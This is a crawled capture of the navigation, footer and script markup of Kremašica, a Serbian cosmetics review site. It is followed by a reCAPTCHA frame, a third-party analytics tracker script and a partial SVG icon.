target="" href="https://www.kremasica.com/tag/nxy-cosmetics"> NXY Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12690"> <a class="black-text" target="" href="https://www.kremasica.com/tag/old-spice"> Old Spice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19197"> <a class="black-text" target="" href="https://kremasica.com/tag/olival"> Olival </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11090"> <a class="black-text" target="" href="https://www.kremasica.com/tag/oriflame"> Oriflame </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12713"> <a class="black-text" target="" href="https://www.kremasica.com/tag/orzene"> Orzene </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11091"> <a class="black-text" target="" href="https://kremasica.com/tag/palette"> Palette </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12684"> <a class="black-text" target="" href="https://www.kremasica.com/tag/palmolive"> Palmolive </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20120"> <a class="black-text" target="" href="https://kremasica.com/tag/phytocolor"> Phytocolor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20125"> <a class="black-text" target="" href="https://kremasica.com/tag/prreti"> Prreti </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20118"> <a class="black-text" target="" href="https://kremasica.com/tag/redken"> Redken </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11092"> <a class="black-text" target="" href="https://www.kremasica.com/tag/revlon"> Revlon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20119"> <a class="black-text" target="" href="https://kremasica.com/tag/rigenforte"> Rigenforte </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11093"> <a class="black-text" target="" href="https://www.kremasica.com/tag/rimmel"> Rimmel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20117"> <a class="black-text" target="" href="https://kremasica.com/tag/rossen"> Rossen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20127"> <a class="black-text" target="" href="https://kremasica.com/tag/round-lab"> Round Lab </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"> <a class="black-text" target="" href="https://www.kremasica.com/tag/sebamed"> Sebamed </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20126"> <a class="black-text" target="" href="https://kremasica.com/tag/skin1004"> SKIN1004 </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12689"> <a class="black-text" target="" href="https://www.kremasica.com/tag/scholl"> Scholl </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"> <a class="black-text" target="" href="https://www.kremasica.com/tag/schwarzkopf"> Schwarzkopf </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"> <a class="black-text" target="" href="https://www.kremasica.com/tag/stevan-still"> Stevan Still </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11095"> <a class="black-text" target="" href="https://www.kremasica.com/tag/subrina"> Subrina </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12693"> <a class="black-text" target="" href="https://www.kremasica.com/tag/sun-dance"> Sun Dance </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11096"> <a class="black-text" target="" href="https://www.kremasica.com/tag/syoss"> Syoss </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20134"> <a class="black-text" target="" href="https://kremasica.com/tag/sofi"> Sofi </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"> <a class="black-text" target="" href="https://www.kremasica.com/tag/the-body-shop"> The Body Shop </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12688"> <a class="black-text" target="" href="https://www.kremasica.com/tag/top-ten"> Top Ten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11097"> <a class="black-text" target="" href="https://www.kremasica.com/tag/veet"> Veet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12706"> <a class="black-text" target="" href="https://www.kremasica.com/tag/velnea"> Velnea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12694"> <a class="black-text" target="" href="https://www.kremasica.com/tag/veoma-zdrava-krema"> Veoma zdrava krema </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11098"> <a class="black-text" target="" href="https://www.kremasica.com/tag/vichy"> Vichy </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"> <a class="black-text" target="" href="https://www.kremasica.com/tag/vidona"> ViDoNa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18034"> <a class="black-text" target="" href="https://www.kremasica.com/tag/qa"> Q+A </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18032"> <a class="black-text" target="" href="https://www.kremasica.com/tag/weleda"> Weleda </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"> <a class="black-text" target="" href="https://www.kremasica.com/tag/ziaja"> Ziaja </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19194"> <a class="black-text" target="" href="https://kremasica.com/tag/weleda"> Weleda </a></li></ul></li></ul></li><li class="allcaps no-padding ic_news menu-item menu-item-type-custom menu-item-object-custom menu-item-11011 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Vesti<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"> <a class="black-text" target="" href="https://www.kremasica.com/category/svetske-vesti"> Svetske vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"> <a class="black-text" target="" href="https://www.kremasica.com/category/domace-vesti"> Domaće vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"> <a class="black-text" target="" href="https://www.kremasica.com/category/kremasicin-kutak"> Kremašicin kutak </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"> <a class="black-text" target="" href="https://www.kremasica.com/category/lepota-i-nauka"> Lepota i nauka </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"> <a class="black-text" target="" href="https://www.kremasica.com/category/kremasicin-kutak/katalozi"> Katalozi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"> <a class="black-text" target="" href="https://www.kremasica.com/category/kremasicin-horoskop"> Horoskop </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"> <a class="black-text" target="" href="https://www.kremasica.com/category/muska-oaza"> Muška oaza </a></li></ul></li></ul></li><li class="allcaps no-padding ic_tips menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025"> <a class="white-text small-padding" target="" href="https://www.kremasica.com/category/saveti"> Saveti </a></li><li class="allcaps no-padding ic_search menu-item menu-item-type-custom menu-item-object-custom menu-item-16567"> <a class="white-text small-padding" target="" href="#search_modal"> Pretraga </a></li><li><h4 class="allcaps center-align white-text">Društvene mreže</h4><div class="row"><div class="col s3 offset-s3"> <a target="_blank" href="https://fb.me/kremasica"> <img class="responsive-img center-block"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_facebook.png"
 width="46" height="45"
 loading="lazy"
 alt="facebook"/> </a></div><div class="col s3"> <a target="_blank" href="https://instagram.com/kremasica"> <img class="responsive-img center-block"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_instagram.png"
 width="46" height="45"
 loading="lazy" alt="instagram"/> </a></div></div></li></ul><footer class="page-footer main_grad90"><div class="container"><div class="row"><div class="col s12 hide-on-large-only"><div class="social_buttons center-align"> <a target="_blank" href="https://fb.me/kremasica"> <img width="46" height="45" loading="lazy"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_facebook.png"
 alt="facebook"/></a> <a target="_blank" href="https://instagram.com/kremasica"> <img width="46" height="45" loading="lazy"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_instagram.png"
 alt="instagram"/></a></div></div><div class="col m6 offset-m3 s10 offset-s1 hide-on-large-only"><h5 class="allcaps center-align">Prijavi se na Newsletter</h5><div class="newsletter"><link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css"><div id="mc_embed_signup"><form action="https://kremasica.us2.list-manage.com/subscribe/post?u=9324456d6d17106e7195204ba&amp;id=daf25e7f37" method="post"
 id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <label for="mce-EMAIL"></label> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
 name="b_9324456d6d17106e7195204ba_daf25e7f37"
 tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Prijava" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div></div></div><div class="container"><div class="row"><div class="col s12 m6 l4"><h5 class="allcaps center-align">O nama</h5><ul id="footer_menu" class="center"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-16447 "> <a class="white-text" target=""
 href="https://www.kremasica.com/o-nama">O nama</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1135 "> <a class="white-text" target=""
 href="https://www.kremasica.com/o-kremasici">O Kremašici</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2024 "> <a class="white-text" target=""
 href="https://www.kremasica.com/sistem-recenzija-i-koeficijenti">Sistem recenzija i koeficijenti</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1983 "> <a class="white-text" target=""
 href="https://www.kremasica.com/kontakt">Kontakt</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2002 "> <a class="white-text" target=""
 href="https://www.kremasica.com/saradnja">Saradnja</a></li></ul></div><div class="col s12 m6 l4 hide-on-med-and-down"><h5 class="allcaps center-align">Društvene mreže</h5><div class="social_buttons center"> <a target="_blank" href="https://fb.me/kremasica"><img
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_facebook.png"
 width="46" height="45" loading="lazy" alt="facebook"/></a> <a target="_blank" href="https://instagram.com/kremasica"><img
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_instagram.png" width="46" height="45"
 loading="lazy" alt="instagram"/></a></div><h5 class="allcaps center-align">Prijavi se na Newsletter</h5><div class="newsletter"><link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css"><div id="mc_embed_signup"><form action="https://kremasica.us2.list-manage.com/subscribe/post?u=9324456d6d17106e7195204ba&amp;id=daf25e7f37" method="post"
 id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <label for="mce-EMAIL"></label> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
 name="b_9324456d6d17106e7195204ba_daf25e7f37"
 tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Prijava" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div><div class="col s12 m6 l4"><h5 class="allcaps center-align">Naše priče</h5><ul id="footer_menu_1" class="center"><li class=" menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13112 "> <a class="white-text" target=""
 href="https://www.kremasica.com/tema/porodjaj">Porođaj</a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13113 "> <a class="white-text" target=""
 href="https://www.kremasica.com/tema/dojenje">Dojenje</a></li><li class="vesti menu-item menu-item-type-post_type menu-item-object-page menu-item-13118 "> <a class="white-text" target=""
 href="https://www.kremasica.com/o-nama-o-pricama">O nama, o pričama</a></li></ul></div></div></div><div class="footer-copyright"><div class="container"><div class="row"><div class="col l8 m8 s12"><p> 2008-2026 Kremašica © Za saradnju kontaktirati <a href="/cdn-cgi/l/email-protection#6b00190e060a1802080a2b0c060a020745080406">Kremašice</a><br> Tekstovi objavljeni pod licencom Creative Commons BY-ND 3.0</p></div></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('.adsbygoogle').forEach(function (value, index) {
      (adsbygoogle = window.adsbygoogle || []).push({});
    })
  })</script> <script type="text/javascript" src="https://www.kremasica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kremasica-2021-timber-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "https:\/\/www.kremasica.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="https:\/\/www.kremasica.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();</script>  <script>/*global jQuery*/
        (function ($) {
            'use strict';
            $(function () {
                $('[id^=gallery-].gallery').slick({
                    accessibility: true,
                    adaptiveHeight: false,
                    autoplay: false,
                    autoplaySpeed: 3000,
                    arrows: false,
                    asNavFor: null,
                    prevArrow: '<button type="button" class="slick-arrow slick-prev"></button>',
                    nextArrow: '<button type="button" class="slick-arrow slick-next"></button>',
                    centerMode: true,
                    centerPadding: '50px',
                    cssEase: 'cubic-bezier(0.155, 0.435, 0.820, 1.260)',
                    dots: false,
                    dotsClass: 'slick-dots',
                    draggable: true,
                    fade: false,
                    focusOnSelect: false,
                    easing: 'linear',
                    edgeFriction: 0.15,
                    infinite: true,
                    initialSlide: 0,
                    lazyLoad: 'ondemand',
                    mobileFirst: false,
                    pauseOnFocus: true,
                    pauseOnHover: true,
                    pauseOnDotsHover: true,
                    respondTo: 'window',
                    rows: 1,
                    slide: '',
                    slidesPerRow: 1,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    speed: 300,
                    swipe: true,
                    swipeToSlide: false,
                    touchMove: true,
                    touchThreshold: 5,
                    useCSS: true,
                    useTransform: true,
                    variableWidth: true,
                    vertical: false,
                    verticalSwiping: false,
                    rtl: false,
                    waitForAnimate: true,
                    zIndex: 999
                });
            });
        }(jQuery));</script> <div id="search_modal" class="modal bottom-sheet"><div class="modal-content"><h4>Pretraga</h4><form class="row" action="https://www.kremasica.com" method="get"><div class="input-field col l10 m9 s8"> <input type="text" name="s" id="search_field" value=""/> <label for="search_field">Termin pretrage ...</label></div><div class="col l2 m3 s4"> <button type="submit" class="btn btn-block btn-large purple darken-2 z-depth-0"> <i class="material-icons">search</i> </button></div></form></div></div> <script defer src="https://www.kremasica.com/wp-content/cache/autoptimize/js/autoptimize_bbeeec7a96de039ccc782a64db6210c6.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"062ae9219d104c499713278244ea2e72","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fO5iomvhRw1OzTaZWis5kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769072159738');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2239266681.n2y6Xbjn1r5eqa5f489v7kjreg0jz2
body_size: 7079
content:
if(top.window.X998fddd2decf819f2640a3bfaa1e0f3d==undefined) {top.window.X998fddd2decf819f2640a3bfaa1e0f3d=1;X2239266681={a:function(){I2239266681="n2y6Xbjn1r5eqa5f489v7kjreg0jz2";coo_n="us"+("t"+"at_")+I2239266681+"=";coo_s=document.cookie.split(";");coo_uu_2239266681=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2239266681=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2239266681+'_'+coo_uu_2239266681+'?sess=66810241939043&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2239266681.w_act=1;X2239266681.w_act_single=0;});this.aE(top.window,"blur",function(){X2239266681.w_act_single=1;X2239266681.lifelimit=(new Date().getTime())+3*60*1000;X2239266681.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2239266681.aE(d,"mousemove",X2239266681.rIT);X2239266681.aE(d,"click",X2239266681.rIT);X2239266681.aE(w,"scroll",X2239266681.rIT);X2239266681.aE(d,"keyup",X2239266681.rIT);X2239266681.aE(d,"touchstart",X2239266681.rIT);X2239266681.aE(d,"touchmove",X2239266681.rIT);X2239266681.rIT();});this.ping=function(){if(X2239266681.stopped!=0) return false;t=(new Date().getTime());if(X2239266681.w_act==1 || X2239266681.w_act_single==1) {X2239266681.im('/livestat/n2y6Xbjn1r5eqa5f489v7kjreg0jz2/66810241939043?p='+X2239266681.pos_progress+'&t='+t+X2239266681.e_info);if(X2239266681.e_info!="") X2239266681.e_info="";if(X2239266681.w_act_single==1) {X2239266681.w_act=0;X2239266681.w_act_single=0;}} else {if(t>X2239266681.lifelimit) X2239266681.imX();}if(t>X2239266681.t_dur) X2239266681.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2239266681.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2239266681;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2239266681.scrl);X.rE(top.window,"resize",X2239266681.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["U2FzdGF2bGphbmplJTIwemRyYXZvZyUyMGRvcnUlQzQlOERrYQ==","WmRyYXYlMjBkb3J1JUM0JThEYWslMjBzZQ==","emFzbml2YSUyMG5hJTIwcHJhdmlsbm8="];this.string_end = ["emRyYXZsamUlMjBpJTIwZG9icm9iaXQ=","ZHVnb3JvJUM0JThEbm8lMjB1dGljYXRpJTIwbmE=","aXNocmFuaSUyMGtvamUlMjBjJUNDJTgxZQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2239266681.rsz();X2239266681.scrl();},4500);this.aE(top.window,"resize",function(){if(X2239266681.timer_resize!=false) clearTimeout(X2239266681.timer_resize);X2239266681.timer_resize=setTimeout(X2239266681.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2239266681.timer_scroll!=false) clearTimeout(X2239266681.timer_scroll);X2239266681.timer_scroll=setTimeout(X2239266681.scrl, 200);});}}setTimeout(X2239266681.ping, 250);this.intv=setInterval(X2239266681.ping, 5000);},rIT:function(){if(X2239266681.intv==false) return false;clearTimeout(X2239266681.idleTimer);X2239266681.idleTimer=setTimeout(function(){ X2239266681.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2239266681=document.createElement("img");im2239266681.style.cssText='position:absolute !important; visibility:hidden !important;';im2239266681.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2239266681.onload = function(){ if(im2239266681.parentNode!=undefined) im2239266681.parentNode.removeChild(im2239266681); };im2239266681.onerror = function(){ if(im2239266681.parentNode!=undefined) im2239266681.parentNode.removeChild(im2239266681); X2239266681.imX(); };document.body.appendChild(im2239266681);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2239266681.a();}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/ic_face.svg
body_size: 2603
content:
<svg height="512pt" class="icon_color" fill="#FFFFFF" viewBox="0 -4 512.00055 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m511.527344 494.378906c-10.113282-27.207031-31.710938-48.046875-59.246094-57.183594l-59.800781-19.828124c-3.933594-1.304688-8.175781.828124-9.476563 4.757812-1.304687 3.933594.824219 8.175781 4.757813 9.480469l59.796875 19.828125c23.195312 7.695312 41.386718 25.253906 49.910156 48.171875 1.125 3.019531 3.984375 4.886719 7.03125 4.886719.867188 0 1.75-.152344 2.613281-.472657 3.882813-1.441406 5.859375-5.757812 4.414063-9.640625zm0 0"/><path d="m361.964844 407.25-21.679688-7.195312c-3.335937-1.105469-6.394531-2.832032-9.074218-5.113282-6.039063-5.175781-9.503907-12.699218-9.503907-20.636718v-22.660157l33.464844-30.332031c19.898437-18.039062 33.175781-42.578125 37.390625-69.101562.03125-.191407.054688-.386719.070312-.582032l5.996094-75.203125 1.613282-20.199219c.023437-.289062.03125-.570312.050781-.859374 2.9375-39.847657-10.878907-79.46875-38-108.839844-27.304688-29.566406-66.046875-46.527344-106.292969-46.527344s-78.988281 16.960938-106.296875 46.527344c-27.085937 29.335937-40.902344 68.90625-38.007813 108.707031.023438.332031.035157.660156.0625.992187l1.621094 20.316407 5.988282 75.085937c.015624.191406.039062.386719.066406.578125 4.21875 26.523438 17.496094 51.066407 37.394531 69.101563l33.460937 30.332031v22.664063c0 7.9375-3.464843 15.457031-9.488281 20.621093-2.691406 2.296875-5.75 4.019531-9.09375 5.128907l-111.988281 37.140624c-27.535156 9.136719-49.128906 29.976563-59.246094 57.183594-1.445312 3.882813.53125 8.199219 4.414063 9.644532.863281.320312 1.746093.472656 2.613281.472656 3.046875 0 5.910156-1.867188 7.03125-4.890625 8.523438-22.917969 26.714844-40.476563 49.910156-48.171875l111.988282-37.140625c5.183593-1.714844 9.929687-4.390625 14.121093-7.964844 9.367188-8.027344 14.742188-19.699219 14.742188-32.023437v-9.082032c10.046875 8.886719 22.925781 13.785156 36.355469 13.785156h28.703124c13.433594 0 26.3125-4.898437 36.359376-13.785156v9.082032c0 12.324218 5.371093 23.996093 14.753906 32.035156 4.175781 3.5625 8.921875 6.238281 14.101562 7.953125l21.675782 7.191406c.785156.257813 1.582031.382813 2.363281.382813 3.144531 0 6.074219-1.992188 7.117187-5.140626 1.304688-3.929687-.824218-8.175781-4.757812-9.476562zm-91.613282-43.246094h-28.703124c-9.921876 0-19.433594-3.667968-26.785157-10.332031l-47.960937-43.476563c-17.304688-15.683593-28.875-37.003906-32.605469-60.054687l-5.296875-66.441406c4.730469-22.777344 15.570312-43.929688 31.417969-61.214844 2.800781-3.050781 2.59375-7.796875-.460938-10.597656-3.050781-2.796875-7.796875-2.59375-10.597656.460937-9.277344 10.121094-17.023437 21.433594-23.050781 33.578125-.386719-33.171875 11.648437-64.5625 34.417968-89.21875 24.835938-26.894531 58.671876-41.707031 95.273438-41.707031 36.605469 0 70.441406 14.8125 95.277344 41.707031 22.234375 24.078125 34.234375 54.582031 34.421875 86.890625.003906.710938.003906 1.421875 0 2.132813 0 .046875-.003907.101562-.003907.148437-6.886718-13.863281-16.015624-26.621094-27.140624-37.808594-27.34375-27.492187-63.761719-42.628906-102.554688-42.628906-29.917969 0-58.609375 9.039063-82.980469 26.136719-3.390625 2.378906-4.207031 7.058594-1.828125 10.449219s7.058594 4.210937 10.445313 1.832031c21.832031-15.320313 47.546875-23.417969 74.363281-23.417969 34.769531 0 67.414062 13.566406 91.917969 38.203125 17.871093 17.96875 29.980469 40.453125 35.082031 65.058594l-5.296875 66.4375c-3.730469 23.050781-15.300781 44.371094-32.601563 60.054687l-47.960937 43.476563c-7.351563 6.664063-16.867187 10.332031-26.789063 10.332031zm0 0"/><path d="m233.90625 210.722656c10.101562-7.167968 15.667969-16.945312 15.667969-27.535156 0-10.585938-5.5625-20.363281-15.667969-27.53125-9.320312-6.609375-21.582031-10.253906-34.527344-10.253906-12.945312 0-25.207031 3.644531-34.53125 10.253906-10.101562 7.167969-15.664062 16.945312-15.664062 27.53125 0 10.589844 5.5625 20.367188 15.664062 27.535156 9.320313 6.609375 21.585938 10.25 34.53125 10.25 12.945313 0 25.207032-3.640625 34.527344-10.25zm-69.726562-27.535156c0-12.347656 16.121093-22.785156 35.195312-22.785156 19.078125 0 35.199219 10.4375 35.199219 22.785156 0 12.351562-16.121094 22.789062-35.199219 22.789062-19.074219 0-35.195312-10.4375-35.195312-22.789062zm0 0"/><path d="m256 247.445312c-31.933594 0-56.949219 16.597657-56.949219 37.785157s25.015625 37.785156 56.949219 37.785156 56.949219-16.597656 56.949219-37.785156-25.015625-37.785157-56.949219-37.785157zm0 60.570313c-19.839844 0-41.949219-9.359375-41.949219-22.785156 0-13.429688 22.109375-22.785157 41.949219-22.785157 19.84375 0 41.949219 9.355469 41.949219 